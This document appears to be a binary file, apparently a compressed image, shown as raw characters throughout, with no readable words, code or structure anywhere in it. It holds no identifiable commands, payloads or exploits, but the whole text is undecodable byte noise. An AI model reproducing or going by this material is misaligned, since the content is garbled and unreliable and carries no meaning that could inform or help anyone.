��j�"=�'\B���1�	�¸h0�p`@$�	��l�@# ��%� 0$I��B���d7D�F0��A.���#׵�fj�Qx��D���a����T`� �`#��A0h��)�	"�Ѓ�Q��O?���)�5$�`�=��������,�2 !��<���aB*]�m�����P�04��HJ1QTS�&�f�2)�%�"�JfsJrV+c_�V�ӕ�}L,�����[b�P/��3�n0���4r)�Bʯ�4��<+0�]��0�y��'T�~���2���VC�Y(~d��=�Z)��Z��8nP9\�/���H@���fЖ>�w!N�R!�z�~0A;�h����'z2��G�1��n��3�
���t��A�@�:h@���ZQN���.G���E���>�"!���Z��}KPO1HA$"���-�Z�����XG�Y,M��*�4V�~��H�*'Ih@#��,�
(��H�H����͚)=��M#~HdQf��\}|�J�4�ڤ'C!p�����2r������
V������V�^�h0�]	&�bM�S^�n��[p�I�=��f̸��
RD�:�;����ڷ l�&��/�2�ؽ³?��g�@���7D�#d�������KO��(�-�O�P\|�˲D!]��m���
����Q�}R�@�l�
�J��V���ɮ~��腆Xi��vPGD��Q��t�����בLZ0�SF.׍ �Eo��-�W)��\=�>����p+����o5�f��hU�K	����QݣΊ�e>�<�Xz-�d�F�T����ށ � ����"�5�l�(�G��تU�Kl�lx��A
 ����R��ֳ�T��5g�7�I�[z<;O��7o�� j0���KMW��t�;�6�����z�~�.of���Z�P�z�Pmză���l��o��z	��"\@pv"ұ��5���I�  �p�'����],M��VE?�^'�Z�f@q�Hmbm"�1�)�0�����(%�np�b� f8ҵ�ػ��`3F� �+
fbM�g�ܖ&P���W\vh�b������;b3��� ���=:��=L���$3�9���$�p�6J��^7\���dF�����"��sZ������0���n�����k�h]ℾ�p#p�ܛ����XY-X�M�o��s��>���x����hV��5ً#
\��μ���c��_�0ۈϟ+��$� �)�9��������F�!A` � ��	$D �^���9�������`����h�.�|5 -X��������]�����`��} ����_ A�`����}\Q�n,�	! @4OZ!^��m��@�ؔMY	-���ѐ����yK�����	�N���&�!�=R���>�3���!`�$�*�����T
A��a<d�""!.b&:���Q�\Y�i"�&��).�����)�"&j�jb4 ��b&f!*��.���ib1��">��b1�!�&�12#r�.�6#�_�ݢ,� ���4rc7z�7��/�b�c9�_+f�V��n�c;�#�c<B�;�#3� - ��Ԇc=��ݙ��ɣ��?�]A�a.�a5��@�b6��a(b2"���n���.VD��)j,����+fdH��򌢸��IZ�EZ�L��*�AZ�-�dIZ`M�cGf"��<�d&�@J��b6�]�m�� �E@����@��O�\  �@U~��B4 (:�*��i��u�d�#��-
��K����-4�������"�%PR�����@V�Z�I�e��c b��M�-%�D�%��_N5f�)�l�n�`��-YR��� :r&��M)~�YdPh"S�N��]�4���`�m�.��"�ߝ<&(�izK�\f-���d��d�f���0�b@��%F�bN�
T'���u��B�� F���Gdf2Ǝ� ���zz�P$v�[
�.�1T�YgzΟu�$�d"N

��� Hf[$��ly*�oΟhb
 �Y<� ���_X`"��T�BQ��������,�z���@@
� cZ�h�ǅ(F���z�gŨF@!��@��`�@&�ʦF$�h@� �O @(���((U�#�� ��,����Ҥ�ņ�M�q(���Ұ$�  �����}UWi��M@��A
�I�5gxaM�NDL�¦����Ac,pS��	D,,�� :��4N������ũ�Yt�a0*@�B�H]��"`"�&)����u��m�,d��U�)��*�@���*P���8N���H�eyj��B�ND�x�7�#""��%��N����`!f<�f�N0�_y��^ �\���*@�H�B*�=�e}V�\�Hi�2��\���,x��R(�ee�"� VYFh� r��X��K,L�Nt�l���Ī��`M���E_�����i��鞾ZZ��}Za_-��ij�\�X�b���⡘��`)-�v�E��� e�9Žѩ�����zl+gZ��a���~`  !� ? ,    � �  ���p(�� ?q�\6T�YSHhL�جv��No�!&����ZS����ֺt���|�0��&x0kL	�iY5z[vX���w �C���gkC��btL�����B|W&^�0Z�Xr���CL.v�C�?a��a� �LX�C��b�DR\3nȽ?�K�? 1 �?01��z|�M&�]�X��J�W�\�]��H��(0�b����*1Є\X��a�OBe���9V���H].�3f0F�����f�U ���	]��PMTp2c����&����K�
�(�)s
�%4�Pm��b�2>eb��U�xD�g��jӆ ���ED-8>1(����0)#d'�~���DZ�-#��@	Ḡvx
]�!~�fy�"w��Î.+��\�ю�؍q_Q1��0o]��yZ���-�����ƿ	�=���'�H��$d@�K��V岫���u}0-�D����ւ�:��WF�X���u!����%����	���=�O�ҟt#]�Ew� c�e��Vx�`�B���Ā
b� ���4�4S�_�tGZ�Q�E�&�E����Б��aLLt�-���\�d�abY�D�I3k`lff��D�Mpc$��_P�Dr[�_BB�Dn���db��SL %�B��8!�PL�uA�)x��Xc�pY
�M UY@��Ԅ��a�D�fQA?J���ěW���W��q�1�_N:D�1aj���6i�fA�#�*�'�D����L %D�Xa+R[rH�mU���ډ��U9R1�d��	�,ڬD����LT8��QA�vqi�Nwkx�M�����{�Ҷ�ľ^��t��n�K_�MńĖ1��]�6+�*��h�T�2��5@�l��:��M��-���<D}�ZaΣ]�ԕl��� At_��������'O�2Q��.?'5����gP�/�Z�2��*P�Hoae�7�{
Foo��[x-	$��x����M7ŗxU��Y5�B,p���19�ќ�u� 0u3S0!��ۛ9����!'��M$�e�Y\Z-Fe��n��"o�=�� ��t)�?ģ�+?��$���{�C��Y �����>h�$V��;(���MR�_nT  �?(]���,��T�O��s
v�js�!�������CTﮀ �e.��
�P�!�@�]ؠQ��Y#�	Z�R�4Y[!ʠ"���ƀ!vw�aE�o�P 
����JV�F8�l�y6$�X�$b��	�`�� 2L!� ��`����^fp��(�-6/��3�h�=\�X  �D �X�?���&�zd��@��my�%l�:�a-�"���A~!yDȁ'?i�c,�>���rI10	q̫�E��I�e����EK)eA��ezR�>+�<dTFT	a��e �H=<r
�̂�e�3AXf&�I���Z;h&v��E��;�B	6)�!�|�5�9�er!��D�+��"D���:ᦅ b�3�fuR�"5�&�B�p�B��S�F@�Pǀ� @7�fq 0��f dҁ�A�CȄ&؇-8t��U���p�Y)�5�pәN!�W��J�8BtTc��%�3�C�� wMho	]	 ��`��=i�{u1yy����0�����{a][ń
`�YYC/���S� טj��{���1��B$L����~
$�ۄX36 n֖�k��4�R,����A���b��T2)���-	H�ۤn�
����~�[Ya���Z5(��J�sa�r+7��/la*�\�zSx�l��s��hL+�6F^U(�?xAh�����*���u��b�`t�@RN`�0�T��D��^ؤ��Y�Y1b��D�κ��]��1�/�?��a�P?` �K��#
p 4�����Vd&<�m�8M�N��  �������!�&�]��p�@ [�"����fYk}�K����A��DQ��N�Y^p�41���O�@�{Q��f�4�=V�ی��Ƚ�؁��z�7`Y� 0�`IxԽ��,�0���}vB`�3��/��:M*��Za��2 h�*�Q�P���9d+�d�|@�AӔ��cp[ac/�g]N7��ht��DH������U�x���؀���2"���M�q��I
>m:�������j�i���T���P#��ʋw�@��`����0+~8�,t�Pխ�ՆG���!due��C�D��us�����z�^�̇ ��+ @��H��tl�@e6i5�FU%��vf�+0=J&p�Ɣ���)�w�S�-h�n"Ѐ	7H�v���!�V��7�v�ωO{⅑{��k _� ƩA..-�;�����gxr���`u���W0p"�u�|�L���ƒ�&���]�&:RP	��$�@?t0��~
 � 80��8�^xƃ����?U0
&� ��Y�ʸ'��Q����&o&��v��&�? �CpwM�tB�}ط y |a�w��6��	�Sd?puB`e&��nta+|�V�����#C �wg�C`}X Y� ���dDC�f�A��E[%:
�F(��G/G!�N� �f�]fC�b ̗;P5D@���0�3� 7� 
P�[0ZC�d����E��X�U�;uDxs49��x  �1FjG�[Y�Q;@<,@$����w4�u�y��q|�vI�PV�C�(lW:�D}K I7K@��a��R���4��M��?ЈY��8����2����@F>D(��;��8B���7��
��n�� �]K�tވ�X ��؋MЀo��*U,�[�;U�w�	�ƀf�E7` �E�\�}# �K����`ҎX Ze����e�Q�?0�����;o�^}&�10��.`��g�D ������C0�B00�b��i�llu	k$CT�Z IP�فS� 
 �WVQ=*'fQ}� �J�v�~�sLY`�XP�cn�f�7Z0�D�nC9�C`��W�<<�C$�,9	�x����ćL5�u��A|�Z�w�M@[��B dI�ـ� �WqX�z��CЈ���G��iG�(ո�@~ض,�^~���
�z�0Bv�nL0Bb9�?p�eI�h���CCM�١_Ȕ)�丈��}ٗ�?�q�eX�9�Ґ정��d.f=�I3u��%0�x�X�;�XLg� ���?�������Y�Bp�W0���wH�W�C�_�6[���x?�h	��h���)��q�����Yp�W`1��$�?� ̧""H�wuvnq�i�0� )@vD���)�� 2PGk��W� \8J0�	�
���h��钡�]�B���
tk�%��`Jj �D@[V?ŀ�S��D9�2�$�K(��oٍ���@Vƙ���ev���Q-䝘��f. �8�8�M��4�J���8��������A�3�[`R'�}�/��QJM:z�� G^��i�k��ę?:	
8�P�rCЙ]�K�����ƛ�<a�f�w�:�Y� t��X@k��)X@�\��(�@;S���_?$�����y��w��EheA�>M�
�i��w��@Z��j	)�
?�}��v[T*�CF�Ɋ6J�K �6�r�ClZ�� Ȟ1؂\�����ڃF���asQ7% D�_C��(�47�e�fh�2�]�X��$�#��xL7�*�9�Ni-�~������CPQz@� �CY������ 0j�r8�!��3DX��@����Һ�]���/\d=CX�2aC�P�<a� JSqV?^		�uE8�j��D�=)��cJ�%�W@�;�ʉ�Ћi�J��~K۴��y;�&He�l�e��ʧpxL �����!����	�؞�Ѭ�B:@p��~v��Lɡ`��<V;sZ�.�8�
�<��C�[�k}m)
����@q�x
�vo�2�}d%�k�	�X�#D�%���x�Y�+��`��`�':�;	���q�L0q6�	��{[��
��{�ZPR"�b��!�$��f���m����8(���#:���|�[/d���|��u[x#&+�E-/D�Pv��z$�����I|V���[/�p�s�	A<�	)��w4��4d �]��Y�1s�@�tfѿ��	h�S��`�'���x�/+ůR���6���Qv�3B�@wq��Y��J�^ ԋC�i
��;	C�hՈ{}�2<;QtZ|@����=�&�L�`��j|� �R �� ǹ�*�`@u����� �̪V +��3�D ӻ�;yR
�?�
D��ڽ�P�~L��DF�Ӓ���������0���1���)�,	k+�J�]��E�H���`#W��w��ȺL@��J����^;�RO"u��q,�n)�B�ɹ��9>d�Ex#]�w��Y��q-��MF�e�]� �W��hF�ybp��k��(pԌ�0M�CP�#�bA��C+�q���y �+j��r��?��DQԷ�?��B��(0 ,��f�JD���7q��1|��(���O@�Mz&�!Vk������
,�Ԗ�o�JY�C@�E�Ԍ����Ш��y�~�0��?�Vh Y�O����bR�����6��DD����.0�+�j��3X` �7ׅ�{�}r�<���ծ���=V�d���#ZP�l�� �Jp��+	�5��`]� ;F!d�	&�AxK^��Kf@V �0��[�ٖ�_f��P`M@�^ z9���ff����C&���;���a���P\��
��Ց�C+����،F���H��:�*@F�=��eC�3?�<(�[���ms/�)�bp��m¢��y����|�|B�������9t��P��ښ��W��  �y@ (��D ���䜝7i鬯�޲�3@p���A@�7�BFK�67@ ��>:�D�K��������Q��� �A;DD"e��K=��fh�@ t�J�ތ<_�@X
���qM�$Ђ�X��wiV�
5'	�3P	�Z���� �"O�f��j�1	�
�8\�(^C�. :�=��TD�}b��D@ٱ����a�A'[D��Hm]N��}(�p�j�>���yA�T�o?m�G^�#����f�LF���S�!5��#����r5�����$� @9ui���?	w*�6  ��%̨'�'.M3@7���b�L����}�.�$$�.����P\�c5���	����\+S��.���mt,�_�P ���L�J�T۔���"
��ۏ���m�RV���rN�&Oz�{��o���)�r[/B���ic��
R׿��l�ߏ�ϐ��k�ԓ�n l�.M��L��R�%Ym��e��yI�[1h����'��o��r�@����_���ӿ}�����}�&:������.ﾀ��Em�Ki"��~^�3��i}���9�3 ���GP1��/Bt>aO��w�^���)���>A^��)X�2h�Q'm���jN��&;�ܮ����~B~���.ᴤ�:-���@��J:2����N_���T�\ �\*N�J���4�&.���8��'�r�̺D�F��P�4��
�:�Z� �k ����N�r&*�H��,XB��,�Pq�B͉�jW��!5�֘2�����l?f�I!p�~x���J
J1��Ճ�_"L2&e���ĔB�8*�@��Xf�=�Z!��c�J��R��q��R8� A1&K2!R�XfB�Uy[eُ	�����R*F�rJ.�D����+'x�T(�����$s�'�Νr-���D)}�-M� 0���!3o�{R���D�����i" 74�mٴi㬒2��5�ͬ8��|8�-_�0�������dc����ӿ���:��
�-u~r[8B�k�)�Β�B�(='8����ŉ�t[�	��kʏy���� ��,�`)ڊ�4�Bi��h��Ba6���A1y�H6��@2!_� 9)`H �� f�a�(��x�
��2�f�z�NJ#�GS#��@Ɣ��
��������zS����"�(��R�sR �''�������tB�
���5�\k���)��;�{�M@v�
�i�a����?)2�a9:��1� ���V�P�4�2�bS��#'7'���&�R�TÏ �Y�h��#�'-c�u:E��`��5�ґX�*��þ����+SP�p��Z�7�
H!`�$|��+M���4�`�[���{bԣ�U�C����zU�>2V,RN��EQ!�,������Kb#�׎�2����J��a��*#$��L0�a'�u4���#ͫ.]��1E�㯉�2��f�J}b������{�pz꧝�{br�#O���q�B1�� ��'NUv�϶�kPx��f���9��%"�޼1*�J;#���bj`ݞ{�&�]�M���5$��q/�Q������ޜ���b���� !4��X�>p7�/Vh���؝93�<�3	XY
e�+��~�0*<����O�54jX~53"�ޞ֩����oc=J�ͮ�JL�3\�F����|A���wt$�W<�t�p���0�ɥiGC��h�#��	�w��8���T���y��)Xb���k$!�mBe�j
8,���"3�(�9� �����5��F��B|��M�j���LN���V���`Bb#M�H��{��q�''p&*���
�Ɓ=,�jEr���V����cL�ر���%o����r�����0H�T^�&��*񐿑��4�C���G���В�0�a�ѩ.QvWP/Ka�u,��J1�;�C���궹��YO�)<!F"HE*4(�Ԋv��Sh�?��g�6%�B�ЀxL_ը�V�@��M�4�LP4���IaGQ*��^�SB�&+x�G����A+
`�sǛ�҈`PK��a�o(4��d���Q]PQ�SY�X�c��@Q�|��	��
u���]�(��%�I�rO���d~j	� �+�X�
g����vx��Yg�������M��� �+W�s�O�"N@&Mn�V�Q�G�J'Ą���	�@ E$A�b��p�G5����`���?8�u,������\@^��pP��R� C c�X�H��]�LP�g�C]c���A-+�@��T�DЁz�i����'?y�e�@"fZbq�D'a�	��le���$YW���$����ܖ�9�$7��n����З��B% �  <`�8<�W�>A�T��9Tˣ$���V�5��������A�TTD�!6�Q�rd��Qp���6ϸD�H/P��bB�;�q��ACpЩY����u���
��J�JSi9!JvB���eK�o@b�[ 	Z6�0`p< 2�ղ��g9G�s�s����<ߙ�b�3�hA�bσ6���xhE/���f��ݞ�ҕ��?�X�ӝ���U{�Rԥ���M��A>S��;�jQ��n���\�3�Zɓ�5���ka�B�fF����lN�Z��ŭ��`;;˼����Lm�����F�n�l�d����ɠM�) ��Vv/�|gJ�Wۿ���]oT�;�~���[o����p������������3�=p�[:�m�O���>U{�7[��7��q
�B"�PO�I(�&�-y��}�$%I�s��Ǆ��P���rr�<���7hCA�,`~��p�L�T�6��P �eo�{=��+��� �2_euKܔ��(��~䰧����9G�\��>��9�]�s���L� ڦuT0����o�d�8Y������#��w�B�G(����7u7����� �[6m�^v���*�<o�E`�M]`RO}>Q�6'��你�f�y)�=��vu�����]0�Lʧ�A
��띀����N  �i��$PA  !� ? ,    � �  ���pH,rfE"2�P	+�"�� :���v���R1�xL.;C��@�_��iN�\ j!:K�	I?�?�((B5OEN3b�B3UeSD]�BW]D�Ef��bhh?y?�n??qZl?�B0Z��		�B���?e�3W��C��C*K�Z�B]�Bn������Z��B&r�����`��3PP�?�%c�Ǹ!�0�qr�Ǖs?��:��T�m]L��#LI��R�d���8���J�"O�
1��@�g��T�8)�K1f�f�
*pN�d�b.�ti~ �K�W3삹yi>"���2��cE�`��p�-N�
i��
r���e�(���S�Z$�az�~��j�=9�
�!ė:!j���@�i!���1�Ҧ?N��DIFB)ޔ� T'��@W��!�(+���.�E>|М��MU���紐�����-	�OT��N����P�M�Dͬ��c�S��]^�UD,p�1ND�%�y�'d4��{T���Huhѕ,B���e��aBfD|�?| >��a�\�0$ab��2Fl�flz�Bac���b}H/t��8p&]���;<6O1�H����mZ\AyV�0�E��Q)�t��&�?-8�/S���KD̳�q�ٸ�G��͐Q2���@�lf��V�4����4�[����Cx(h+�Ge4?���Z
�[Z@�$�u��E���_UY1������2v�(�0�i��Fr��:k��(n���t��s���U���W�yY!z��#�{��'��Z�[� \ү��;.喴Ů��}Z�[��U�Ӎl�����	�ɴ#�0zf�*r�8�p<���X���u٨�:{�{�[t8�|2�|�U1�m����̌��|3+��L��+�cp=Ęc�Xp{��R�Y�b�B;��C�,s}1�e��X��;"����+�To�6^}��j�L=}�{�U(��p�Iپ|R*E���9Nn�1��}k�9ա��C�k,晚�2DK�EG��,
�L�C�}��z�q�%{-�h/�������x1!F'���n�B�yӭ/���~n�t��^(LG��� �A ����)@�	�G�H>�_Ԧ�> 5EjX�α���>��C����7Ȫa��Lg?�(9��<P�aK��Ô���sz�_�z7�Q�Q�Ц�(��k2��nX�jax :�  P EȕPT�n�� HR7ܜ�0	!���&��1���\7_D�-)Ȣ"9�e�j/+@��q ���&٘+6V 8L<�(��x�"G-dq�/��K������$��9S��%KF��la�$'iFMB��($��')=ƭ
S��<�A���+���6�LYM��GP�ͨ�LB.5��$k3
�	 0��Ø�(���)0O9�:e�;�������� N���V� H	Й�"����'I� ��Lp�\�(�RHiG���4���G�Z���BU�|�B�P�!R�����LRC D2�3o��t�(,�4<6o7E�V����k F�܀����=M�1R�\VX_�G����L!;���׽&Ǎs��lF���t���8J!�Uf��d] �^Gp�T'?X�[�TG��|D �p�"�� !�+T�q�7-�S���z��p����M)+	.���6+�v��ʘd
��X���,ج�bʥΛH���`�zL!���Ȕ2%��~>����*@0ȢL�&f0*r;��` &�oRw��SP-a��ք&���V0�l@!��0j�����2�k1�nǸ�o���(� ��o��V�.��l`2����40�f�Y��T�H�rӧ��!���E��"�]�0�k�HT�d��t�� ��]3�ߖ]�3"��������/��`�&��_�,
0�
�(]8�^��R<�����LFKX���w�˳{,.-\��O����1�]�HJ���-�G��1 @� (�A��
���.�П���R(7ӺA���h�"�2 ���9�!�9ƒPcT���R�x!"�nR���Y�;I,*�Ch���%�sB�v�
T�����C �<Y�Zh�]C� B����fV�EPqK� �Op������ۣ6�β��l@r�:aFŀ%;ɈM��5��g	���C��.��Dˠ�pƒRw\"�4�o�i&�8�oJ����v�K��Z%�c_0�g�@Ք�
��rh����Fb�[�D7�ߏϝ�v�/� x�j|���}ho��,��)�c��Q[:��u������^ �j/`���"���
��7�  w�^�~[ʈx�����;g��}�i�U���x��CI?�� ����D��*ɡJa��	��������݀�t��I 8��]~B'����@��H2��lf���!��P�t(��`$r����(r6�P�w��0Ip'�y��|�pR��Uw�8w<�}��5wx'|��x h6�Nw����`�3S�����A��{5�{b�V%� P|8�)0���@/`(1I0� q�F��rC�k�7�mWss!w8p�R~0Q^Hr��?\Gg��'`�	���0R�th�@���@��E�s�f� ur"U�w IX�F��+����d��sV�]��]؇a� $�u`j\ 6@Jq�~���4`���"xv�:�!j�{0Q\������K�2oҡI?Hg�gr���wAidv�IPp���t�u�6���Ur��us`r��EQh�t.#��:j���#�7Q;�c��\���=-6�s& cH��WI� ��TA��¶sW���6����F�dYF��� {U )Vg,h��r��H/�B�Gb�0%�  ��c����|x.kv8/�� �9xch�W` ��Il�I5Pd lܵ$`��aP�U���k��εW�T~$���x�"��#E� _�=q�0��|s��X�7	�x@;pxLl��Y�|u bYx�����(���v��4� @n�o�V�$�rGe.@*�G��A���d/�n�&�%����v$�e�Q�6�N�9Q7�V��C�;� ;p8����u\7�|�W�v Џ��F���y�r��w�He��40�$�����^�%U {%���8�	À@=9"Y�eϖn`���x������-�=-�K�R���%�W�t�B����@T�)�uhֈ�Bpa waZ9��y��i?Pwf��烄�Q�0#E��S�{�?�8���Ybl�{�R6���(�颚r_sF*@�tf嘡ҩ3�b����T�z8�h�v��v�$p��>�uu�%�G�  ��Y�5J5�Dg8�&b�l$�+�P��G�/J��e {)j���VVf3.6pe�6��uE�����^��}��IbJ-�]ۅ � �fl�}5�s!�N��_��(��V ��n8VE#r��.����.Z�m�P�"��;��D:�0h�k�7�;RϥW� �Z���䄏�  ��aI)�mTo8� �v�Xy�V�X7Q���1�?� ���63�������382�(�\/J�;x��(���%5S�X&�[���tW媡{� �x��.�����.�R��4K$�o8w����0��`<�d����U�j���Z;�С����bE���;���}&6��=$V=CV^�)��5`��I;r��"�X��Z�ZO�RH�3�&�7D�]��aꍎ�@
� ! Z=Qt����U8ff��ҁ� W^�(gP ^��u�9 �C`|��^*P'��[�
n���G����aHqr6���F��o�N����*��sUtO)���@�
��Ѹ{j �V+������(q�D��5(˅�D���U����XB���*0�*�X.0m��8�w!׉6@��{H��	�޴�s��_�{� P�x��oS�� aR�a�ugqJ�o�"���Q2�$���Z��ýWgI�t�c.�~�r�P`o*�5 	  G0$��������b\ב/V�0c\�bR~�%�骄�h!�h5�����n�� <�?������5Xfh�>��5��e+��I5p��3p�(�  �(0,�
�d��3�\\Y�P2��^Jce�n�(����",A��xk�P���DF�P����T2���b���W�\A�#��ǐ�H��x�jL�uh � �ܬM<'p�a����@���c�1xD)%=�(� m1#�O�:kz�$p��d�e�H��&��ѵ
@.Ps��˪F���9 �I0�w�;@f{��\��蔏|��FѠȍ� #$��' ��,z��Z�P �ū�� �tζ�x�Qm_���)aѹ�0���oU)aP���Z��<es������yjԡ]��?��U�M�+�gzz����H��&�F�#�)/-/�#��?��3��߅ `Ϋ�@Wj���gџ�%��A� Ee�љ2p ���1����LwPF�a'�rA�xo�+G��*"g�x�󾮙Y��[����"��5�F7�:@����������� ,��k�d�����әѓr���@�_'�/+�ɚ�ޛ�W	Ջ��&i��y�k�]_����*`h`�7�e��[0�}�_���oM�<�I0�@$��-α���=�-��-z�%eP��p "�ޗVq����is�\��ޚ-�	��	��F�]&la�w�G�������6-]`�g��_+�tX��l����2���x=4@7��B ~��}��+��,�'�:�����f�q�� 3]�V���M
P�KwT���BNl�pO�h�� Dh$E�;��a;���;���V^`���_���90}`����������j�������\}0�c𬵃D����u/a1NK)���T�M���r�]f��z¶�"@N��w�K� ��&"劝��Z ��۸�X?�����,��.�}����L�� �[Z$��6"�G즼%���~�e�i�5ӕKe6Ge�v��s"�]�B��U�F���n�|P"j.F���.��� -Y ����+��z��8��M��E �#p�n�e ��r�7�#�~.�f��WP�~�5�z��$�4@iZ��1 �Dp ��k�g&RR.v{�Z@a�5��;� w�a���>�|��������\�M��C *�]i���C���^�`���n����!���T�s�9��UZ�Ո+����Q�N�?� 
`�CP�?�xk]�*=)y��#�. �����BP�6�����C��_�?�/(��ho�%��m�V�˩e����Y)vWR��x㚭�@w�Uy������
�����B�-�BX�ױML��"4�r�YB��B<h,��Ь�Z�i��?w2���Ay�{$��@TH"���>*��L~L(^(r^.&..2:>S

:�22~PS��BB"0"n0~no#\tC�oTH~�����ZL3��N3.**>+r\\�X����ؘF4���� ��@ XHVe���Ƿ
� ����E�	�l� ���O?B�"e
�UI�z%D��Y"D�EB�Jb?0� ��XT ��DA3f�z*����kլ��с�
58����b� @Q��A�NH�?��c�G�y���y�K�$ |#��Q��+a��i? ɨ���TLFR���^)]�p񀦱$&(���Lt�Zim$4����Y�(�p�qBk�w_���F��?r��C���$��B��`��/&@��w�����!C�T��'*Z��J�$A�E� 1�T�":ೞ�A%�=����UI@�d;a6���A�m+���6x��͎��Þ=��g�E�D��2�����L�0���,J��R耻S<�!<!0$�W^	%�z!�\r�� ��%%̖H�'!�a@ˠh� OYE ��<�Is�@��5NH3��,L��������OFx��"JL��T�¡*z���� ( �QL�$~��$0I�h,�2}�Йoϲ�rˡT%���3�Js�w��c �f��B
+d����A�O?��SHX@����!���r�!�b��:�l�t;S�,�$Pye�iH�%q�DUSz� ���,K-����.k����#�M8D���a��B:0���8�ճ��� $H̖��Y�o'�A"N��I'e��<�S �,$	������2�6�gdX��k͙8�4։S����z*֍7>%|G�<�FK�x����U�P�袠�6��i��R�;�ryу)�^0x�|���!\5হܬ`V�\ s����T t��c����98��ύU_c�&� ���N.�H�݄��bN�I�u�o�6����OB�%�l���njo��
��i����\;��/��@m���TPm��t]�;��#���`�T�,�Z��� ����x����@Q���y_Z��z�)��Dq��W��� D��0cM��5$A@.x��RVx_<F�8��~`���Ц���Cuh� ���c[Q���v�$D
9Z�w<���1�p���`����Ӟ	�B9̅\
�hj�#�;�� �>��P�l�TDչ���9  n$+���ø�,xW���B�B`�G"0�$�q���a�O�#򃈀ԇ��#�7>U��
 � �9r3P��<�7�~�[��2tD�q�I00�d�-L��w�1�[6�OB�f�A	�UAu�hhp��+�h=��f$9���@K�Ohlq�Tp�#��Z���8i�m�J�eD�}�~���ـ'��d$)�8��;��(.�Eh$�T�>b^	R�A&!	��I�3����0�IgPm0H@�ϱ�t�,��� � Bm����<e��|����g��d�(��R��|CE+sDhK�;����XYS���Z"$�\���$�]bW�Ta-4�$�(����P�x�fB��f��f��A���?F�I��<	[<���F,J�V�ir �(�#(�RN��o�\�K �/1nh�� �&B u1�j4�a��iѨ-�j8��;�BM�@�>}N�V�g���IN^I�U���C 0XII$ݚL��a$T<LT�\|��)v��Γ�gD
���� 7��!L"������K\��l�^�+��	Ʃ9�z��L��[Y<����qu�`5rY���Ж�@��L�m�%
�^�v��'Fn*�V�^  ��A�$��d�N(@�>���^�2j�D��TcL�%�W� � ϔWgǧaŗ��k��$MHҋ��-b��!E�Z�
(�`G;6�@�#|���f�Nk� �,�ע���j �� ��DJܑ��oLx�E��]%Z�\�P5h21��N�5��h}҇3pA`܉��8�&�49�JP����N;Sps'����t��z�&3	ҭ�%Z,@º��&,��]_zA�@��{�J� @/���x��x��B�H��b�]�T��Q ��#J����ָ&J!@�h��� G6hª�{a&!-h�L���*")��9�M`	Pt��A��u���x��bK�8�@=��C�������hnʒ�>r�IhrHDdiX�.p7(�(��B�ɑ�&8�%P��b�R3o�"F��瀭�� 8xA�{���̿K�D�\�ϩ��x{#��_��j�$����ڰl5Ho&��G�.���[M��!�:��-c$G; �;W4�4@I@�B ��$T7q`6����"<�`l�O\"y� |����j�q�(Ue��T@��L`v�g��M�B��N�H�p�-�	  �T�n��:���0��t�DG~��~f�8,h· *� ��s��<G�~`�l�t����o)Ha
bo���І�$��$f*�P�)~�Wj u��m4`�bX*@&b�L鶬���O[bN�����Ffx�������f��� O*  ���<�|<��"�e*��vпFP� �P
4��l�l/O ��fC6 �d����Iu��	Ҋ'�����8-.�U�F�������漀�2�$�TJE��*B\:a��I���4�a�F
$�	CK �O��ćTg X�* `*��*D���-���Í	Za�� �`C���"���Rd&;�pLp��HTcq �ZНV	�X!@<�ĮcF���I-�:��� %���jNu����@��v�9�>�
a�`1	c$��P�&QJ��a:�n\ @_�QR��;HPC&p�|\`E�P�xД����ר��(Ν�k)�"�n� D��"�4@�mP��NP�`cAr��T�7��`@ b�J$�& �X���B.�i��:� �:�>����`@I���� ;�f˿x��C��� l �͝�"�`/b�2!ΦK~<r��jW#�B�1��� aC6�!	�R �P�����-�����!"�� �f�R��h@�� �&  $���@�RA��˿v�	�#Gt$��""\S�D��Q�����c�R��R.�@�}�&[�p f �$H&��_�6 ����3��J���e\ ����*MIt`ø�I:�&��f�<�p"gj1B�s��g51�.�L#�K�ED���36�������t��d~�R[j@�Z�;��8�0��t��O��)�(E�R 2; =H��訦�S}�	�k����/�@;�Φ�&�5) �p�td�N��ho������H�"�d��.�%�� -Bn�� �2�0 T��0w��j�� \p���i��f���\@as(�Hp/	�;i�"P#aG��'|T�&�6���-���H��.��-�e$OfROD��� 4nT0�PϐK�����Z�1C�v�	~ V�ar��2W @�����R�`Xun+��gQ��n�P�V�ԫ@X�WրZ��7�RaCR�`R��.��z�	���H2T�B���247t'��C����  V��F��� f`^1a��RBD���F��n�"��1L@Yud���b;nmn�c�D���0;Q$�vf璇j�A�`)pR�.�ulG�S�9�JUon\�j`h�z=�ct�nUo�heFRn�	�%j�V��e�a�P%ng�*1���	����ZTd� Km�S�P���m��f '3�vG��4m���03��"@`˴g��bUp�^*f�7�Vi��=�a%\5{_s�JPp`k��jo�5��l�R�x�0��.�jXdC�Se����N6Fu�]�7��`9�@� �o��Unpq�Уg9,*@u�"�OaS�/��z-�r���x�l���{=,��&5u�B��}UX�u]�MΊ<�G���@�*/Ї�w_n���:�!�7`�`@V	�|� E)`E��O�n�qe�F.� ��j�у����k�Rck=����� ��T%�dW�c�s�!J硦��Tq� 	�e_�d�w9��"v ��2%#D\@6��Rt<@;K�(Xf90�wr/2o%P��L��'P��pM��L�-��5��-�kC��R�)-pMP��r䆳E?�Ywo�2w��x�U�LCA�29 �zV@�0=�M��1�,r
��"+7���fF���>Aиm
	�&u[�l��7�����7*��b2eM�(8,6p�Bf͐Bߑ�y�"�hF�ɌZdU�qk�<��g`L-�:�x
��C9�E��Qzz3���a# ���5X��lv7�q�}�4XP�R�B*~����d�@2_V0G�v��eE�w�ə`xYi�þ��&����*)^B���'��������*�"T���>A?E�Np&f[�U�<1-�FuC./��n�eeC�v����@���Q8������oLvhY%���(�&���^�y``++�]���S!�7Yc�/�g���)hz5�G6�,��� ��bXc�	��ef TUC���^-� j�*�J9�w+�v�S0x�-���xv�VU����Y� ^��k�<��=��Z:�b��E��_+�O'@*��7�ȼ�c���L�%����7��k0E
�"[���[V������b�s'�%�v��odg{�U�g��)��C����R6XF�ee�&�E"�@�n�݌�H��J׎'UTK���#u^�M^-t:��@��﵏�e�t8����D����i��y2
